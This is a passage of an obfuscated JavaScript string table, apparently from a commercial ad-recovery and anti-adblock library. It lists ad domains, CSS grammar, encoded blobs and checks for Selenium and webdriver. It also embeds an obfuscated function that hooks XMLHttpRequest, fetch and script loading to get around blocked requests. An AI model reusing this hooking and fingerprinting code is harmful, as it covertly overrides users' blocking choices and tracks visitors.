P2UuPCAmYw==','[data-ad-name]','balance','Node_textContent','Document_cookie','<position>#','Module','<font-stretch-absolute>{1,2}','selector','requestIdleCallback','slot','jump-start|jump-end|jump-none|jump-both|start|end','$chrome_asyncScriptInfo','isTargetUrl','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','recovery','ag.dns-finder.com','adx.digitalmatter.services','ad-unit','[<predefined-rgb-params>|<xyz-params>]','atrule','[historical-ligatures|no-historical-ligatures]','okNetworkStatusCodes','stroke','<\x27height\x27>','atan(\x20<calc-sum>\x20)','value','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','border-box|padding-box|content-box','source','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','none|railed','Terminate\x20-\x20not\x20registered\x20in\x20db','log','before\x20doesn\x27t\x20belong\x20to\x20list','Window_requestIdleCallback','window.top._df.t','<visual-box>||<length\x20[0,∞]>','defineProperty','enjgioijew','https://hb.minutemedia-prebid.com/hb-mm-multi','auto|avoid|avoid-page|avoid-column|avoid-region','Selector\x20is\x20expected','closest-side|closest-corner|farthest-side|farthest-corner|sides','Identifier,\x20string\x20or\x20comma\x20is\x20expected','getFirstListNode','webkitResolveLocalFileSystemURL','device-cmyk(\x20<number>#{4}\x20)','statusText','</script><script\x20src=\x22','/negotiate/v4/fetch?passcode=','adpushup.com','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','url-token','[none|start|end|center]{1,2}','/npm-monitoring','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','normal||[size|inline-size]','shardingIndex','\x20requestBids.before\x20hook:\x20','__esModule','advertisement','child|young|old','\x20node\x20type','as-check-script-blocked-ready','_set','\x0a--','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','scribens.fr','cfdc6c77','bidsBackHandler','location','Element_classList','side_ad','<font-weight-absolute>{1,2}','query','alt','20030107','doctype','stickyadstv.com','shouldUseOrigin','getId','auto|<length>','properties','xg4ken.com','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','<custom-ident>\x20:\x20<integer>+\x20;','cs.lkqd.net','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','onWhiteSpace','onetrust.com','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','<\x27margin-left\x27>{1,2}','redirected','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','listenerId','var(','adnxs-simple.com','auto|wrap|nowrap','versions','idSubstring','Blocked\x20prebid\x20request\x20for\x20','360yield.com','CSSMozDocumentRule','WebGLRenderingContext\x20is\x20null','scale','<single-animation-play-state>#','sourceContentFor','cookie','normalize','CSSStyleDeclaration_getPropertyValue','__tcfapi\x20not\x20found\x20within\x20timeout','fuseplatform.net','rightComparison','forceBraces','now','<integer>|<length>','bmxvYw==','https://s.html-load.com','document.head.appendChild,\x20removeChild,\x20childNodes','<?lit$','promise','<number>|<angle>','<\x27border-top-left-radius\x27>','unknown','Missed\x20`structure`\x20field\x20in\x20`','parentElement','invalid\x20protect-id\x20key:\x20','document.querySelectorAll','detections','set\x20','slice','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','insertBefore','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','https://consent.programme.tv','-1000px','\x22\x20is\x20expected','window.parent.document.domain;','deviceMemory','__proto__','reference','<length>|<percentage>|auto','break-walk','replaceChild',';\x20Priority=High','blocked','iframe\x20load\x20timeout-fetch\x20error:\x20','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','isSamsungBrowser','last_bfa_at','margin-right','gpt-adapex','onload','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','a3luYg==','pathname','ad-placeholder','HTMLStyleElement','getDetections','margin-bottom','insertAdjacentHTML','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','_asClickListeners','innerHTML','tel:','SharedWorker','logs-partners.coupang.com','Blob','sizes','Yml4cXJod245emptNTRvMTJmZTBz','reduce','element','replaceState','matchStack','recovery_adm_click_ar','parseWithFallback','servenobid.com','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','js-tag.zemanta.com','debug','sharethrough.com','ident-token','google_ads','<bg-size>#','xhr_defer','documentElement','data-non-sharding','data-empty-class','meta[http-equiv=\x22Content-Security-Policy\x22]','none|<string>+','rotate(\x20[<angle>|<zero>]\x20)','kayzen.io','filter','endsWith','&height=','<color>+|none','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','dvmax','can\x27t\x20access\x20user-agent','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','clickiocdn.com','connectad.io','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','top|bottom|block-start|block-end|inline-start|inline-end','condition','adpushup','trvdp.com','sqrt(\x20<calc-sum>\x20)','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','<media-not>|<media-and>|<media-in-parens>','signalStatus','firefox_etp_enabled','isVisibleNode','HTMLImageElement_src','title','HTMLIFrameElement_contentDocument','<\x27border-top-style\x27>','https://consent.halifaxcourier.co.uk','<\x27padding-left\x27>{1,2}','<\x27margin-top\x27>','forEach','char\x20must\x20be\x20length\x201','adtelligent.com','as-revalidator','AtruleDescriptor','<\x27justify-self\x27>|anchor-center','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','8573741755808484570000','splice','setItem','HTMLSourceElement_srcset','Blocked\x20interstial\x20slot\x20define:','none|proximity|mandatory','this.postMessage(...arguments)','keyval','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','unsortedForEach','Event_stopImmediatePropagation','ariaLabel','gpt_slot_found','getWriter','<\x27min-inline-size\x27>','str','translateZ(\x20<length>\x20)','clearTimeout','flat','onParseError','auto|none|text|all','a2Zwdg==','List<','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','[data-ad-slot]','jkl','criteo.com','window.process\x20is','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','(function(){','element\x20display\x20none\x20important','blob:',',\x20width:\x20','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','visible|hidden','JSON_stringify','args','1rx.io','negotiate_fail','HTMLVideoElement_poster','onLine','distinctiveProps','<media-query>#','bad-string-token','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','[restore-rejections]\x20handleQueued\x20script_onerror','XMLHttpRequest_response','1nlsdkf','adv-','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','display\x20none','none','padding-left','pw-','_self','[<compound-selector>?\x20<pseudo-compound-selector>*]!','<url>\x20<decibel>?|none','[class^=\x22div-gpt-ad\x22]','<length>\x20<length>?','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','https://report.error-report.com/modal?eventId=&error=','throwError','opacity(0)','stopPropagation','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','applyRatio','setPAAPIConfigForGPT','name','string-token','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','as_domain','jg7y.quizlet.com','HTMLMediaElement_src','smilewanted.com','contrast(\x20[<number-percentage>]\x20)','\x0a\x20\x20\x20value:\x20','https://c.html-load.com','-webkit-calc(','calc(\x20<calc-sum>\x20)','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','r\x20script\x20executed\x20more\x20than\x20once','baseUrl','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','Brackets','auto|none|<dashed-ident>|<scroll()>|<view()>','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','acos(\x20<calc-sum>\x20)','getGPPData','socdm.com','__webdriver_evaluate','String\x20or\x20url()\x20is\x20expected','https://qa.html-load.com','option\x20maxAge\x20is\x20invalid','https://consent.manchesterworld.uk','<counter()>|<counters()>','slotRenderEnded','_array','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','event_sample_ratio','_file','httponly','aria-label','getSlotElementId','<page-selector-list>','isPropagationStopped','recognizer','elementFromPoint','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','addModule','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','declarationList','decodeId','<number>|<percentage>|none','<single-animation-direction>#','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','even','lookupTypeNonSC','createList','relative','.pages.dev','add|subtract|intersect|exclude','UnicodeRange','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','securepubads.g.doubleclick.net','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','ACK','https://content-loader.com','<\x27block-size\x27>','_selenium','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','call','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','fromArray','as_test','crwdcntrl.net','/prebid.js','nextUntil',';\x20Path=','none|element|auto','element\x20out\x20of\x20viewable\x20window','[<ident-token>|\x27*\x27]?\x20\x27|\x27','calledSelenium','19220ZRfZox','CSSPrimitiveValue','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','auto|optimizeSpeed|crispEdges|geometricPrecision','fetchParams','skewY(\x20[<angle>|<zero>]\x20)','validate','toSetString','inherit','ad.smaato.net','[data-id^=\x22div-gpt-ad\x22]','[name^=\x22google_ads_iframe\x22]','rotateY(\x20[<angle>|<zero>]\x20)','MessageEvent_source','removeAttribute','webgl','log.pinterest.com','exp(\x20<calc-sum>\x20)','nightmare','[id^=\x22div-gpt-\x22]','auto|none','exportSnapshot','decodeUrl','Navigator','sepia(\x20<number-percentage>\x20)','halifaxcourier.co.uk','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','https://bidder.criteo.com/cdb','gblpids','none|discard-before||discard-after||discard-inner','autoRecovery','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','event_type','<\x27flex-grow\x27>','compareByOriginalPositions','padding-right','inside|outside','Document_write','microad.net','visible|auto|hidden','<time>|<percentage>','Identifier\x20is\x20expected\x20but\x20function\x20found','position','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','<\x27max-inline-size\x27>','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','svmin','player','CefSharp','pointer-events','loc','cultureg','exec','<media-in-parens>\x20[and\x20<media-in-parens>]+','richaudience.com','_prototype','geniee','1JtWpxR','valueOf','dable','as-click-message-handler-added','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','resolve','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','onerror','supports','googleads.g.doubleclick.net','ads_','MessageEvent_origin','hasAttribute','pub_300x250m','script_block_check','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','image-set(\x20<image-set-option>#\x20)','[proportional-nums|tabular-nums]','campaignId','[<line-names>?\x20<track-size>]+\x20<line-names>?','else','[full-width|proportional-width]','out_of_page','failed','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','adshield','<div\x20class=\x22CAN_content\x22>','<wq-name>','dimension-token','ghi','sectionChange','initLogUploadHandler','ads.blogherads.com','isVisibleElement','http:','Node_insertBefore','Counter','asadcdn.com','GeneralEnclosed','compact','auto||<ratio>','Element_querySelector','caption|icon|menu|message-box|small-caption|status-bar','aditude.io','leaderboard',']\x20by\x20[','Type','gpt-enliple','performance_gpt_ad_rendered','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','gpt-adsinteractive','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','element-attributes','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','getEvents','layer(','function','getTokenStart','match','windowExternal','maxAge','/negotiate/css','custom','avplayer.com','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','<length-percentage>|closest-side|farthest-side','aXRoYw==','html','revert','DeclarationList','addConnectionHandler','intervalId','is_blocking_acceptable_ads','wrong\x20contentWindow','Mismatch','botKind','css','<custom-property-name>','c3ZtbQ==','_WEBDRIVER_ELEM_CACHE','urlRegexes','__webdriver_script_func','consumeUntilSemicolonIncluded','Invalid\x20mapping:\x20','getUserIds','Element_setAttributeNS','Performance.network','rlh','pubmatic.com','right','scheme','auto|none|scrollbar|-ms-autohiding-scrollbar','</a></span>','img_dggnaogcyx5g7dge2a9x2g7yda9d','<\x27max-block-size\x27>','parseString','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','none|<image>|<mask-source>','pluginsArray','reserved2Output','__webdriver_unwrapped','nowrap|wrap|wrap-reverse','[from-image||<resolution>]&&snap?','728px','Number\x20sign\x20is\x20not\x20allowed','host','<\x27margin-inline-end\x27>','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<boolean-expr[','offset','<mask-reference>#','<line-width>','consumeUntilLeftCurlyBracketOrSemicolon','arkadium-aps-tagan.adlightning.com','optable.co','fill','max','flat|preserve-3d','Unknown\x20node\x20type:','_as_prehooked_functions','merequartz.com','(-token','cpmstar.com','false','replaceScriptElementAsync','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','ad01','https://cdn.privacy-mgmt.com','hotjar.com','CDO','<alpha-value>','domcontentloaded','Document_getElementsByClassName','[auto|reverse]||<angle>','auto|<anchor-name>','<geometry-box>#','tagan.adlightning.com','flow|flow-root|table|flex|grid|ruby','adshield-native','defineOutOfPageSlot','img_','Class\x20extends\x20value\x20','cache_isbot','jizsl_','rng','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','purpose','url(','avt','requestIdleCallback\x20not\x20exists','parseFloat','confirm','setImmediate','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','adm','toArray','https://prebid.trustedstack.com/rtb/trustedstack','URL','<repeat-style>#','admost.com','language','default','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','mimeTypesConsistent','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','defineSlot','focus','postMessage','basename','none|auto|<percentage>','presage.io','normal|[light|dark|<custom-ident>]+&&only?','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','adContainer','Node_baseURI','content-box|padding-box|border-box','has','auto|always|avoid|left|right|recto|verso','odd','HTMLMetaElement','mediatradecraft.com','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','marker-mid','object','Window_name','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','ds.uncn.jp','data-meta','pbstck.com','auto|crisp-edges|pixelated|optimi